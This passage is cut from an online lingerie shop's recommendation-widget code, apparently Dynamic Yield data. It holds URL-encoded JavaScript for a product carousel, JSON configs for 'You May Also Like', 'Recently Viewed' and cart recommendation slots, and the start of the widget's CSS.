DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7